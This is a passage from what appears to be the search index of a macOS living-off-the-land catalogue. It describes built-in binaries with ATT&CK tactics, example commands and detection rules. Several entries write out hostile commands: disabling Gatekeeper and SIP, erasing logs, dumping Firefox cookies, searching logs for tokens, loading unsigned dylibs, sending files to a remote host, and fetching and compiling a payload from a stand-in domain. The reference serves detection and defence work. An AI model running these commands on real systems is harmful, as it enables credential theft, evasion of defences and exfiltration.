Created Tactics Tags 2023-09-12 Discovery Defense Evasion bash startup system_reset Paths # /usr/bin/sfltool Use Cases # Display Login Items # Identify all current login and background items configured on the system.
sfltool dumpbtm Reset Login Items to Defaults # Reset all third-party Login Items and revert to installation defaults.
sfltool resetbtm Detections # Jamf Protect: Detect attempts to dump BTM or being reverted to installation defaults Resources # sfltool man page
Controlling login and background items
`}),e.add({id:7,href:"/binaries/sw_vers/",title:"sw_vers",description:"Prints macOS version information.",content:`sw_vers # Created by Eliott (@Koyiott)
Description # sw_vers prints macOS version information, including the exact macOS version number.
Created Tactics Tags 2023-09-11 Discovery bash configuration Paths # /usr/bin/sw_vers Use Cases # Retrieving macOS Version Information # Fetch detailed macOS version information including the build version, product name, and product version.
sw_vers Retrieving macOS Product Version # Fetch macOS product version.
sw_vers -productVersion Retrieving macOS Product Name # Fetch detailed macOS product name.
sw_vers -productName Retrieving macOS Build Version # Fetch detailed macOS build version.
sw_vers -buildVersion Detections # No detections at time of publishing Resources # macOS/binaries/sw_vers
sw_vers man page
`}),e.add({id:8,href:"/binaries/systemsetup/",title:"systemsetup",description:"Enable remote login, remote apple events for the machine",content:`systemsetup # Created by Hare Sudhan (@cyb3rbuff)
Description # systemsetup configures certain per-machine settings typically configured in the System Preferences application. The systemsetup command requires at least \u0026ldquo;admin\u0026rdquo; privileges to run.
Created Tactics Tags 2023-08-31 Lateral Movement ssh configuration Paths # /usr/sbin/systemsetup Use Cases # Enable Remote Login # systemsetup can be used to enable SSH for remote login
sudo systemsetup -setremotelogin on Enable Remote Apple Events # systemsetup can be used to enable Remote Apple Events. Set whether the system responds to events sent by other computers (such as AppleScripts).
sudo systemsetup -setremoteappleevents on Detections # Command line argument detection containing (args contain systemsetup AND (-setremoteappleevents OR -setremotelogin) AND on)
Jamf Protect: Detect systemsetup activity that enables remotelogin or appleremoteevents
Resources # systemsetup man page `}),e.add({id:9,href:"/binaries/dscacheutil/",title:"dscacheutil",description:"gather information, statistics and initiate queries to the Directory Service cache.",content:`dscacheutil # Created by Ethan Nay
Description # dscacheutil does various operations against the Directory Service cache including gathering statistics, initiating lookups, inspection, cache flush, etc. This tool replaces most of the functionality of the lookupd tool previously available in the OS.
Created Tactics Tags 2023-08-23 Discovery bash zsh Paths # /usr/bin/dscacheutil Use Cases # Lookup a user # List the user information
dscacheutil -q user -a name \u0026lt;USER_NAME\u0026gt; Lookup all users # List the all users information
dscacheutil -q user Detections # No detections at time of publishing Resources # macOS/binaries/dscacheutil
dscacheutil man page
`}),e.add({id:10,href:"/binaries/dsconfigad/",title:"dsconfigad",description:"retrieves/changes configuration for Directory Services Active Directory Plugin.",content:`dsconfigad # Created by Ethan Nay
Description # This tool allows command-line configuration of the Active Directory Plug-in. dsconfigad has the same functionality for configuring the Active Directory plugin as the Directory Utility application. It requires \u0026ldquo;admin\u0026rdquo; privileges to the local workstation and to the Directory to make changes.
Created Tactics Tags 2023-08-23 Discovery bash zsh Paths # /usr/sbin/dsconfigad Use Cases # Retrieves the Active Directory configuration # Retrieves the Active Directory configuration
dsconfigad -show Retrieves the Active Directory name # Retrieves the Active Directory name
dsconfigad -show |awk '/Active Directory Domain/{print $NF}' Detections # No detections at time of publishing Resources # macOS/binaries/dsconfigad
dsconfigad man page
`}),e.add({id:11,href:"/binaries/kextstat/",title:"kextstat",description:"Display the status of loaded kernal extensions (kexts)",content:`kextstat # Created by Mark Morowczynsk (@markmorow)
Description # Deprecated tool in favor of kmutil. Lists loaded kernal extensions
Created Tactics Tags 2023-07-30 Discovery bash zsh kernel Paths # /usr/sbin/kextstat Use Cases # List kernel extensions # Uses kexstat showloaded to display kernel extensions and address in kernel memory it has been loaded
kexstat Detections # No detections at time of publishing Resources # kextstat man page `}),e.add({id:12,href:"/binaries/caffeinate/",title:"caffeinate",description:"Prevent the system from sleeping on behalf of a utility.",content:`caffeinate # Created by Ethan Nay
Description # caffeinate creates assertions to alter system sleep behavior. If no assertion flags are specified, caffeinate creates an assertion to prevent idle sleep. If a utility is specified, caffeinate creates the assertions on the utility\u0026rsquo;s behalf, and those assertions will persist for the duration of the utility\u0026rsquo;s execution. Otherwise, caffeinate creates the assertions directly, and those assertions will persist until caffeinate exits.
Created Tactics Tags 2023-07-12 Execution Defense Evasion bash zsh Paths # /usr/bin/caffeinate Use Cases # Fork a process # Make caffeinate fork a process and hold an assertion that prevents idle sleep as long as that process is running
caffeinate -i /tmp/evil Prevent a sleep # Prevent a macOS from going to sleep for 4 hours (14400 seconds)
caffeinate -u -t 14400 Detections # No detections at time of publishing Resources # macOS/binaries/caffeinate
caffeinate man page
`}),e.add({id:13,href:"/binaries/odutil/",title:"odutil",description:"odutil allows caller to examine or change state of opendirectoryd",content:`odutil # Created by Ethan Nay
Description # To look at internal state information for opendirectoryd, enable or disable logging, or change statistics settings.
Created Tactics Tags 2023-07-12 Discovery bash zsh Paths # /usr/bin/odutil Use Cases # Listing the available node names # List all available node names
odutil show nodenames Retrieves active session # Retrieves the all active sessions
odutil show sessions Retrieves \u0026ldquo;Default search policy\u0026rdquo; # Retrieves the configuration of \u0026ldquo;Default search policy\u0026rdquo;
odutil show configuration /Search Retrieves \u0026ldquo;Contact search policy\u0026rdquo; # Retrieves the configuration of \u0026ldquo;Contact search policy\u0026rdquo;
odutil show configuration /Contacts Detections # No detections at time of publishing Resources # macOS/binaries/odutil
odutil man page
`}),e.add({id:14,href:"/binaries/system_profiler/",title:"system_profiler",description:"Reports system hardware and software configuration.",content:`system_profiler # Created by Ethan Nay
Description # system_profiler reports on the hardware and software configuration of the system. It can generate plain text reports or XML reports which can be opened with System Information.app
Created Tactics Tags 2023-07-12 Discovery bash zsh Paths # /usr/sbin/system_profiler Use Cases # Listing the available datatypes # List all available sub-systems to get information from.
system_profiler -listDataTypes Print hardware information # Prints an overview of the hardware of the current machine, including its model name and serial number.
system_profiler SPHardwareDataType Print software information # Prints an overview of the software of the current machine, including the exact macOS version number.
system_profiler SPSoftwareDataType Print the information of developer tools # Prints the currently active version of the Xcode developer tools and SDK.
system_profiler SPDeveloperToolsDataType Print power and battery information # Prints power and battery information, including the current AC wattage and battery cycle count.
system_profiler SPPowerDataType Detections # System Information Discovery Using System_Profiler
Jamf Protect: Detect system_profiler activity that gathers system information
Resources # macOS/binaries/system_profiler
system_profiler man page
`}),e.add({id:15,href:"/binaries/mktemp/",title:"mktemp",description:"Create a temporary file or directory and return the file/directory name to stdout",content:`mktemp # Created by Tim Peck (@B0bby_Tablez)
Description # The mktemp binary located in \u0026ldquo;usr/bin/mktemp\u0026rdquo; can generate unique directory or file names and has historically been used to generate unique payloads.
Created Tactics Tags 2023-06-28 Defense Evasion Payload Paths # /usr/bin/mktemp Use Cases # Generate payload directory (Shlayer) # The following command can be used to generate a random directory name for staging payloads
export tmpDir=\u0026quot;$(mktemp -d /tmp/XXXXXXXXXXXX)\u0026quot; Generate directory based on template file (Bundlore) # The following command can be used to generate a unique directory based on a template
TMP_DIR=\u0026quot;mktemp -d -t x\u0026quot; Detections # No detections at time of publishing Resources # Shlayer malware abusing Gatekeeper bypass on macOS
20 Common Tools \u0026amp; Techniques Used by macOS Threat Actors \u0026amp; Malware
`}),e.add({id:16,href:"/binaries/scutil/",title:"scutil",description:"Display basic network information, check the dns config, set the computer hostname and perform several other tasks.",content:`scutil # Created by Ethan Nay
Description # scutil provides a command line interface to the dynamic store data maintained by configd. Interaction with this data (using the SystemConfiguration.framework SCDynamicStore APIs) is handled with a set of commands read from standard input.
Created Tactics Tags 2023-06-21 Discovery network configuration Paths # /usr/bin/scutil Use Cases # DNS configuration # Get the current DNS configuration of the systems
scutil --dns Proxy configuration # Get the current proxy configuration of the systems
scutil --proxy Network reachability # Check if the destination host is reachable from your Mac
scutil -r { nodename | address | local-address remote-address } Hostname, localhost name and computername # Display the current hostname, localhost name and computername
scutil --get { HostName | LocalHostName | ComputerName } Detections # No detections at time of publishing Resources # macOS/binaries/scutil
scutil man page
`}),e.add({id:17,href:"/binaries/log/",title:"log",description:"Access system log messages from Apple Unified Logging (AUL).",content:`log # Created by Brendan Chamberlain (@infosecB)
Description # The log command can be used to access system log messages from Apple Unified Logging (AUL). The tool can be used to inspect exiting logs, stream logs in realtime, and delete logs. This tool is normally used by system admins and application developers for troubleshooting purposes but can be used by an adversary to gain an understanding of the user\u0026rsquo;s behavior or to cover up their tracks by deleting log messages.
Created Tactics Tags 2023-06-06 Defense Evasion Credential Access requires_root bash zsh Paths # /usr/bin/log Use Cases # Remove all log messages # An attacker can cover up their tracks by removing all log messages using the following command. Requires root privileges.
log erase --all Search log messages for tokens # An attacker can potentially search log messages and review if they do contain sensitive information like jwt tokens.
log show --info --debug --predicate 'eventMessage CONTAINS[d] \u0026quot;eyJ\u0026quot;' Detections # No detections at time of publishing Resources # Living off the land in macOS (Daniel Stinson) Acknowledgements # Daniel Stinson (@shellcromancer) `}),e.add({id:18,href:"/binaries/mdls/",title:"mdls",description:"List metadata attributes for the specified file.",content:`mdls # Created by Daniel Stinson-Diess (@shellcromancer)
Description # mdls list file metadata across standard metadata (creation date, size), extended attribute (quarantine), and Spotlight APIs (Finder flags).
Created Tactics Tags 2023-05-29 Defense Evasion Discovery Genieo Shlayer CleanMaster Paths # /usr/bin/mdls Use Cases # Validate file download information # Use mdls to validate payload download sources and timestamps to guard against sandbox executions.
mdls -name \u0026quot;kMDItemWhereFroms\u0026quot; -name \u0026quot;kMDItemDownloadedDate\u0026quot; Query File Paths # Use mdls to print file paths and sizes when enumerating host resources.
xargs -0 mdls -n kMDItemPath -n kMDItemFSSize Detections # No detections at time of publishing `}),e.add({id:19,href:"/binaries/launchctl/",title:"launchctl",description:"Interact with LaunchAgents and LaunchDaemons.",content:`launchctl # Created by Josh Carullo
Description # launchctl can be used to load, start, stop, and unload macOS services. It is a command-line frontend to launchd.
Created Tactics Tags 2023-05-27 Execution Persistence bash zsh oneliner Paths # /bin/launchctl Use Cases # Use launchctl to execute an application # A oneliner that will load a plist as a LaunchAgent or LaunchDaemon, achieving persistence on a target machine. This command requires root privileges.
sudo launchctl load /Library/LaunchAgent/com.apple.installer Persistent launch agent # Creation of a persistent launch agent called with $HOME/Library/LaunchAgents/com.apple.updates.plist
launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plist Detections # LaunchAgents and LaunchDaemons must have a plist file on disk in the root, system, or user Library directory. Monitoring for plist\u0026rsquo;s with executables located in /tmp or /Shared could identify suspicious applications.
Jamf Protect: Detect launchctl activity that unloads or bootsout specific service
Resources # 20 Common Tools \u0026amp; Techniques used by macOS threat Actors \u0026amp; Malware
Mitre Attack Technique: launchctl T1569
MITRE ATT\u0026amp;CK T1543.001 Create or Modify System Process: Launch Agent Komplex OS X Trojan (Sofacy)
`}),e.add({id:20,href:"/binaries/defaults/",title:"defaults",description:"Read, write, and delete user preference values.",content:`defaults # Created by Brendan Chamberlain (@infosecB)
Description # The defaults binary is normally used to interact with the user defaults system, a database of macOS used to manage system settings much like the Windows Registry. The database can be abused by threat actors to change settings in attempt to evade defenses or to gain persistence.
Created Tactics Tags 2023-05-24 Defense Evasion Discovery Persistence gatekeeper firewall Paths # /usr/bin/defaults Use Cases # Disable Gatekeeper\u0026rsquo;s auto rearm functionality # The following command can be used to disable Gatekeepers rearm functionality. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.security GKAutoRearm -bool NO Show mounted servers # Show all mounted servers on the desktop.
defaults read com.apple.finder \u0026quot;ShowMountedServersOnDesktop\u0026quot; Add a login item to the current user # An attacker can use defaults to add a login hook in attempt to gain persistence. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.loginwindow LoginHook gain_persistence.sh Get Active Directory user info from Jamf Connect # Retrieve Active Directory user info from Jamf Connect defaults configuration.
defaults read com.jamf.connect.state Enable Firewall # Enables macOS\u0026rsquo; default firewall. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.alf globalstate -int 1 Disable Firewall # Disables macOS\u0026rsquo; default firewall. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.alf globalstate -int 0 Detections # No detections at time of publishing Resources # macOS defaults list: Uncomplete list of macOS defaults commands with demos
Insistence on Persistence
`}),e.add({id:21,href:"/binaries/dsexport/",title:"dsexport",description:"Export data from an Open Directory directory services server.",content:`dsexport # Created by Brendan Chamberlain (@infosecB)
Description # dsexport is a command-line utility designed to export records from the directory services database on a local host or from a connected LDAP service. The tool can be used to gather information about users, groups, and computers. The tool can also be used to export the directory services database to a file for offline analysis.
Created Tactics Tags 2023-05-23 Reconnaissance Discovery ldap users groups Paths # /usr/bin/dsexport Use Cases # Export local host users # Export the local host user information to a file
dsexport local_users.txt /Local/Default dsRecTypeStandard:Users Export local host groups # Export the local host group information to a file
dsexport local_groups.txt /Local/Default dsRecTypeStandard:Groups Detections # No detections at time of publishing `}),e.add({id:22,href:"/binaries/nvram/",title:"nvram",description:"Access and manage the host's non-volatile random-access memory (NVRAM).",content:`nvram # Created by Brendan Chamberlain (@infosecB)
Description # Access and manage the host\u0026rsquo;s non-volatile random-access memory (NVRAM).
Created Tactics Tags 2023-05-23 Discovery Paths # /usr/sbin/nvram Use Cases # Get nvram variables # The -p option prints all the nvram variables that contain some potentially sensitive information like WiFi SSIDs and Bluetooth devices.
nvram -p Detections # No detections at time of publishing. Resources # SS64 man page Acknowledgements # Jonathan Bar Or (@yo_yo_yo_jbo) `}),e.add({id:23,href:"/binaries/spctl/",title:"spctl",description:"Manage the security assessment policy subsystem, Gatekeeper settings, and control which apps are allowed to run on the system.",content:`spctl # Created by Brendan Chamberlain (@infosecB)
Description # Manage the security assessment policy subsystem, Gatekeeper settings, and control which apps are allowed to run on the system.
Created Tactics Tags 2023-05-23 Defense Evasion gatekeeper Paths # /usr/sbin/spctl Use Cases # Disable Gatekeeper # The \u0026ndash;master-disable switch disables Gatekeeper. The command must be run with root/sudo permission.
sudo spctl --master-disable Detections # Elastic Detection Rules: Attempt to Disable Gatekeeper
Sigma Rules: Disable Security Tools
Resources # Disable Gatekeeper on macOS Big Sur (11.x) `}),e.add({id:24,href:"/binaries/sqlite3/",title:"sqlite3",description:"Query and manage sqlite databases.",content:`sqlite3 # Created by Brendan Chamberlain (@infosecB)
Description # sqlite is a command-line utility that allows users to query and manage sqlite databases. Many components of macOS and apps used sqlite to store data. Attackers can leverage this tool to discover sensitive data.
Created Tactics Tags 2023-05-23 Discovery Collection Credential Access permissions oneliner cookie-theft Paths # /usr/bin/sqlite3 Use Cases # Get apps with Full Disk access # The following command interacts with the TCC (Transparency, Consent, and Control) database to show the apps that have Full Disk access permission
sqlite3 /Library/Application\\ Support/com.apple.TCC/TCC.db \\ 'select client from access where auth_value and service = \u0026quot;kTCCServiceSystemPolicyAllFiles\u0026quot;' Get Firefox cookie data # The following one-liner can be used to kill Firefox and dump cookie data from the user\u0026rsquo;s Firefox profile.
killall firefox; find ~/Library/Application\\ Support/Firefox/Profiles/. | grep cookies.sqlite | xargs -I {} sqlite3 {} \u0026quot;select * from moz_cookies\u0026quot; View URL associated with file downloads # The following sqlite command is commonly used by macOS malware to view the URL in which the payload was downloaded from.
sqlite3 ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV* 'select LSQuarantineDataURLString from LSQuarantineEvent' Detections # Elastic Detection Rules: Potential Privacy Control Bypass via TCCDB Modification
Splunk Security Content: Suspicious SQLite3 LSQuarantine Behavior
Jamf Protect: Detect SQLite3 activity used to associated URLs with downloaded files
Resources # TCC.db Modifier Script
Clipping Silver Sparrow’s wings: Outing macOS malware before it takes flight
`}),e.add({id:25,href:"/binaries/nscurl/",title:"nscurl",description:"Download, upload, and read files.",content:`nscurl # Created by Leo Pitt (@_D00mfist)
Description # macOS version of curl that is used to download files to a target without applying the quarantine extended attribute
Created Tactics Tags 2023-05-22 Defense Evasion Command and Control Paths # /usr/bin/nscurl Use Cases # Download file # Download file and ignore cert checking
nscurl -k https://google.com -o /private/tmp/google Download file # Download file to the Downloads directory using -dl
nscurl https://google.com -dl Download file # Download file to a designated directory using -dir
nscurl https://google.com -dir /private/tmp/google Detections # Jamf Protect: Detect all curl and nscurl activity
Jamf Protect: Detect file downloads using the insecure argument for curl and nscurl
Sigma: File Download Via Nscurl - MacOS
Resources # How to Diagnose App Transport Security Issues using nscurl and OpenSSL
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - nscurl
`}),e.add({id:26,href:"/binaries/ssh-keygen/",title:"ssh-keygen",description:"Load unsigned dynamic libraries into the ssh-keygen binary.",content:`ssh-keygen # Created by Leo Pitt (@_D00mfist)
Description # ssh-keygen is a tool for creating new authentication key pairs for SSH (Secure Shell). ssh-keygen holds the \u0026ldquo;com.apple.security.cs.disable-library-validation\u0026rdquo; entitlement and is capable of loading arbitrary libraries without requiring signed code.
Created Tactics Tags 2023-05-22 Execution Defense Evasion dylib Paths # /usr/bin/ssh-keygen Use Cases # Execute malicious dynamic library (.dylib) from standard input # An attacker can execute a malicious .dylib from stdin by echoing a load command and piping to tclsh. This will bypass code signing requirements.
ssh-keygen -D /private/tmp/evil.dylib Detections # Recommendations included in resource below. No formal detection content at this time. Resources # Generate Keys or Generate Dylib Loads? `}),e.add({id:27,href:"/binaries/hdiutil/",title:"hdiutil",description:"Manipulate disk images using the DiskImages framework.",content:`hdiutil # Created by Mark Morowczynsk (@markmorow)
Description # hdiutil manipulates disk images such as DMG and ISO files. You can mount, unmount, create, resize and verify disk images. Including encrypted images.
Created Tactics Tags 2023-05-21 Execution Collection bash zsh disk Paths # /usr/bin/hdiutil Use Cases # Mount a malicious dmg file # Uses hdiutil to mount a malicious dmg file to
hdiutil mount malicious.dmg Mount a malicious dmg file # Uses hdiutil to mount a malicious dmg file to
hdiutil attach malicious.dmg Mount a malicious iso file # Uses hdiutil to mount a malicious iso file to
hdiutil mount malicious.iso Mount a malicious iso file # Uses hdiutil to mount a malicious iso file to
hdiutil attach malicious.iso Exfiltrate data in dmg file # Uses hdiutil to create a dmg file to store exfiltrate data
hdiutil create -volname \u0026quot;Volume Name\u0026quot; -srcfolder /path/to/folder -ov diskimage.dmg Exfiltrate data in encrypted dmg file # Uses hdiutil to create a dmg file to store exfiltrate data
hdiutil create -encryption -stdinpass -volname \u0026quot;Volume Name\u0026quot; -srcfolder /path/to/folder -ov encrypteddiskimage.dmg Detections # Sigma: Disk Image Mounting Via Hdiutil
Sigma: Disk Image Creation Via Hdiutil
Resources # Microsoft finds new macOS vulnerability, Shrootless, that could bypass System Integrity Protection `}),e.add({id:28,href:"/binaries/safaridriver/",title:"safaridriver",description:"Enable the WebDriver Safari browser API for Selenium testing.",content:`safaridriver # Created by Brendan Chamberlain (@infosecB)
Description # safaridriver is a tool that is used to enable Selenium testing via the macOS WebDriver protocol. Once enabled, the WebDriver API could be abused by attackers to communicate with external servers for command and control or exfiltration purposes.
Created Tactics Tags 2023-05-20 Command and Control Exfiltration safari selenium Paths # /System/Cryptexes/App/usr/bin/safaridriver
/usr/bin/safaridriver
Use Cases # Enable safaridriver # The following command can be used to enable the WebDriver Safari browser API. The command must be run as root or with sudo privileges.
sudo safaridriver --enable Detections # No detections at time of publishing Resources # About WebDriver for Safari
You Talking To Me?
Acknowledgements # Chris Ross, Cedric Owens: Farming The Apple Orchards: Living Off The Land Techniques `}),e.add({id:29,href:"/binaries/dns-sd/",title:"dns-sd",description:"Discover local network services using the DNS-Based Service Discovery (SD) protocol.",content:`dns-sd # Created by Brendan Chamberlain (@infosecB)
Description # dns-sd can be used to interact with the Multicast DNS (mDNS) and DNS Service Discovery (DNS-SD) protocols. The tool is useful for administrators but can also be abused by malicious actors to discover local network services.
Created Tactics Tags 2023-05-19 Discovery network Paths # /usr/bin/dns-sd Use Cases # Discover SSH hosts # Hosts serving SSH can be discovered using the _ssh._tcp service string.
dns-sd -B _ssh._tcp Discover web hosts # Hosts serving web services can be discovered using the _http._tcp service string.
dns-sd -B _http._tcp Discover hosts serving remote screen sharing # Hosts serving remote screen sharing can be discovered using the _rfb._tcp service string.
dns-sd -B _rfb._tcp Discover hosts serving SMB # Hosts serving SMB can be discovered using the _smb._tcp service string.
dns-sd -B _smb._tcp Detections # Jamf Protect: Detect dns-sd discovery activity Resources # What does APT Activity Look Like on macOS?
mDNS / Bonjour Bible - List of Common Service Strings for various vendors
Acknowledgements # Chris Ross, Cedric Owens: Farming The Apple Orchards: Living Off The Land Techniques `}),e.add({id:30,href:"/binaries/tclsh/",title:"tclsh",description:"Run Tcl files or shell commands from standard input.",content:`tclsh # Created by Brendan Chamberlain (@infosecB)
Description # tclsh is a shell-like utility that runs Tcl from standard input or a file. tclsh holds the \u0026ldquo;com.apple.security.cs.disable-library-validation\u0026rdquo; entitlement and is capable of loading arbitary plug-ins, framework, and libraries without requiring signed code.
Created Tactics Tags 2023-05-17 Execution dylib Paths # /usr/bin/tclsh Use Cases # Execute malicious dynamic library (.dylib) from standard input # An attacker can execute a malicious .dylib from stdin by echoing a load command and piping to tclsh. This will bypass code signing requirements.
echo \u0026quot;load bad.dylib\u0026quot; | tclsh Detections # Recommendations included in resource below. No formal detection content at this time. Resources # Dylib Loads that Tickle your Fancy Acknowledgements # Leo Pitt (@_D00mfist) `}),e.add({id:31,href:"/binaries/profiles/",title:"profiles",description:"List and remove configuration profiles.",content:`profiles # Created by Will Huang (@In0de_16)
Description # Profiles on macOS are responsible for managing different types of profiles including configuration, provisioning, bootstraptoken, or enrollment. However, starting from macOS 11.0, this tool cannot be used for installing configuration profiles.
Created Tactics Tags 2023-05-16 Discovery Impact oneliner Paths # /usr/bin/profiles Use Cases # Collect system DEP information. # The following command determines whether device is DEP(Device Enrolment Program) enabled and output the DEP information.
sudo profiles show -type enrollment Remove configuration profiles. # The following command deletes the specified profiles. An optional password used when removing a configuration profile which requires the password removal option.
profiles remove -identifier com.profile.identifier -password \u0026lt;password\u0026gt; Detections # No detections at time of publishing. Resources # macOS MDM introduction. `}),e.add({id:32,href:"/binaries/lsregister/",title:"lsregister",description:"Interact with the macOS Launch Services database.",content:`lsregister # Created by Brendan Chamberlain (@infosecB)
Description # lsregister is used to build, dump, and check the validity of the Launch Services database. This database is often abused to create custom URL scheme handlers that point to malicious apps.
Created Tactics Tags 2023-05-15 Discovery Impact Paths # /System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister Use Cases # Force an update of the Launch Services database # The -f flag can be used to force an update of the Launch Services database. This can be used to quickly register a custom URL scheme that points to a malicious app.
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -f Get a list of apps and their bindings # The -dump flag can be used to get a list of apps and their bindings
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump | grep -E \u0026quot;path:|bindings:|name: | more\u0026quot; Delete the Launch Services database # The -delete flag can be used to delete the Launch Services database to impact normal operation of the system.
lsregister -delete Detections # No detections at time of publishing Resources # Remote Mac Exploitation Via Custom URL Schemes
macOS Security \u0026amp; Privilege Escalation
Acknowledgements # Patrick Wardle (@patrickwardle) `}),e.add({id:33,href:"/binaries/csrutil/",title:"csrutil",description:"Configure or view system security policies.",content:`csrutil # Created by Megan Carney (https://infosec.exchange/@PwnieFan)
Description # Used to enable/disable SIP, configure netboot and authenticated-root settings
Created Tactics Tags 2023-05-14 Defense Evasion Reconnaissance Discovery users configuration Paths # /usr/bin/csrutil Use Cases # Disable SIP # disable SIP (System Integrity Protection) - requires booting into recovery mode
csrutil disable Disable authenticated-root # When authenticated-root is disabled, booting is allowed from non-sealed system snapshots - requires booting into recovery mode
csrutil authenticated-root disable Add a netboot server # Insert a new IPv4 address in the list of allowed NetBoot sources
csrutil netboot add \u0026lt;address\u0026gt; Map infrastructure # List allowed NetBoot sources
csrutil netboot list Determine if SIP is enabled # Determine if System Integrity Protection is enabled
csrutil status Detections # Sigma: System Integrity Protection (SIP) Disabled
Sigma: System Integrity Protection (SIP) Enumeration
Resources # Discussion on how SIP interacts with bless and netboot
MITRE ATT\u0026amp;CK T1518.001 Software Discovery: Security Software Discovery
The XCSSET Malware: Inserts Malicious Code Into Xcode Projects, Performs UXSSBackdoor Planting in Safari, and LeveragesTwo Zero-day Exploits
`}),e.add({id:34,href:"/binaries/osacompile/",title:"osacompile",description:"Compile AppleScripts or OSA language scripts.",content:`osacompile # Created by Brendan Chamberlain (@infosecB)
Description # osacompile is a utility used to compile scripts into executables. It\u0026rsquo;s a component of Open Scripting Architecture (OSA) that Apple uses for its scripting languages, like AppleScript and JavaScript for Automation (JXA). osacompile accepts AppleScript code as input and produces a compiled script file, which can be either a script file (.scpt), an app (.app), a droplet, or a script bundle.
Created Tactics Tags 2023-05-14 Command and Control Resource Development XCSSET Paths # /usr/bin/osacompile Use Cases # Download and compile a payload # The following command downloads an applescript payload from getpayload.com and compiles it into an app.
curl https://getpayload.com/payload_code.apple_script \u0026amp;\u0026amp; osacompile -x -e payload_code.apple_script -o payload.app Detections # Sigma: In-Memory Download And Compile Of Payloads (experimental/pending) Resources # A bundle of nerves: Tweaking macOS security controls to thwart application bundle manipulation `}),e.add({id:35,href:"/binaries/open/",title:"open",description:"Open files, folders, apps, URLs, and header files.",content:`open # Created by Brendan Chamberlain (@infosecb)
Description # The open command-line utility can be used to open files, folders, app, URLs or header files in their associate macOS app.
Created Tactics Tags 2023-05-10 Execution app Paths # /usr/bin/open Use Cases # Open a malicious file # The open command can be used to open a malicious macOS app from the terminal.
open Malicious.app Download a malicious file # The following command downloads the payload.zip file in the default browser (Safari) and then kills it.
open -g https://mypayload.io/payload.zip; sleep 3; killall Safari Detections # No detections at time of publishing Resources # The macOS open Command `}),e.add({id:36,href:"/binaries/plutil/",title:"plutil",description:"Read, create or edit plist files.",content:`plutil # Created by Brendan Chamberlain (@infosecB)
Description # plutil is a command-line utility used for managing property list (.plist) files. These files are commonly used by macOS to store a app settings and other configuration info. The utility allows users to check the validity of plist files plutil -lint, convert plist files between XML and binary formats (plutil -convert), and add, modify or remove plist key value pairs.
Created Tactics Tags 2023-05-07 Defense Evasion plist Paths # /usr/bin/plutil Use Cases # Set app to run with dock icon hidden # plutil can be used to set the \u0026ldquo;LSUIElement\u0026rdquo; attribute to tue which will force the targeted app to run without the UI and dock icon.
plutil -insert LSUIElement -string \u0026quot;1\u0026quot; /Applications/TargetApp.app/Contents/Info.plist Detections # Splunk Security Content: MacOS plutil Resources # Editing Property Lists with plutil
Plist File Modification (MITRE ATT\u0026amp;CK)
`}),e.add({id:37,href:"/binaries/textutil/",title:"textutil",description:"Manipulate text files in various formats.",content:`textutil # Created by ezaspy
Description # The textutil binary is a command-line utility included in macOS that allows users to manipulate text files of various formats, using the mechanisms provided by the Cocoa text system. Formats include rtf, html, docx and others
Created Tactics Tags 2023-05-05 Defense Evasion Collection Credential Access bash oneliner textutil pbpaste clipboard Paths # /usr/bin/textutil Use Cases # Use the textutil to read several files and build a new file # A one-liner can load the content of multiple RTF files in a directory, concatenate their contents, and write the results out as a new file. This provides two sub-use-cases; one is building a malicious file from a collection of smaller files which could evade both network and host-based security controls as the traditional means of signature-based detection would be redundant; two is concatenating the content of several, potentially sensitive files before exfiltration. This command can also be looped to iterate a directory of files.
textutil -convert html Quote.doc secondQuote.doc Capture clipboard content # By leveraging another command line tool, pbpaste, it is possible to write a one-liner which captures the content of the clipboard. If an attacker already has access to the system, the attacker could run this command to obtain sensitive information such as a password and then elevate their privileges or exfiltrate the information.
pbpaste | textutil -stdin -info \u0026gt; Clipboard.txt Detections # Command Line Argument Detection (args contain textutil AND (-convert OR -stdin OR pbpaste)) Resources # textutil `}),e.add({id:38,href:"/binaries/ditto/",title:"ditto",description:"Copy files and directories while preserving file attributes and permissions.",content:`ditto # Created by Brendan Chamberlain (@infosecB)
Description # ditto is a command line utility that is commonly used to copy files and directories while preserving file attributes and permissions. The tool can be used by malicious actors to collect and exfiltrate sensitive data, move laterally, and/or perform DLL hijacking or binary replacement attacks.
Created Tactics Tags 2023-05-04 Collection Exfiltration Lateral Movement Defense Evasion Persistence files compress recursive Paths # /usr/bin/ditto Use Cases # Copy and compress sensitive data locally # The following command gathers and compresses (-c) files from the specified folder and writes them to a zip (-k) file.
ditto -c -k --sequesterRsrc --keepParent /home/user/sensitive-files /tmp/l00t.zip Remove extended attributes from a file # ditto can be used to bypass Gatekeeper by removing the \u0026ldquo;com.apple.quarantine\u0026rdquo; extended attribute.
ditto -c -k unsigned.app app.zip ditto -x -k app.zip unsigned.app 2\u0026gt;/dev/null Copy, compress, and transfer sensitive data to a remote macOS host # The following command gathers and compresses (-c) files from the specified folder and writes them to a zip (-k) file.
ditto -c --norsrc /home/user/sensitive-files - | ssh remote_host ditto -x --norsrc - /home/user/l00t DLL hjiacking # Replace a legitimate library with a malicious one while maintaining the original file permissions and attributes.
ditto -V /path/to/malicious-library/malicious_library.dylib /path/to/target-library/original_library.dylib Detections # No detection content at time of writing Resources # ditto man page
Gatekeeper’s Achilles heel: Unearthing a macOS vulnerability
Jamf Threat Labs identifies Safari vulnerability allowing for Gatekeeper bypass
`}),e.add({id:39,href:"/binaries/tmutil/",title:"tmutil",description:"Manage Time Machine backups.",content:`tmutil # Created by Brendan Chamberlain (@infosecb)
Description # A tool for managing Time Machine, the native macOS backup utility.
Created Tactics Tags 2023-05-01 Impact Collection Privilege Escalation Defense Evasion backup delete restore unprivileged Paths # /usr/bin/tmutil Use Cases # Disable Time Machine # The following command disables Time Machine. An attacker can use this to prevent backups from occurring.
tmutil disable Delete a backup # The following command deletes the specified backup. An adversary may perform this action before launching a ransonware attack to prevent the victim from restoring their files.
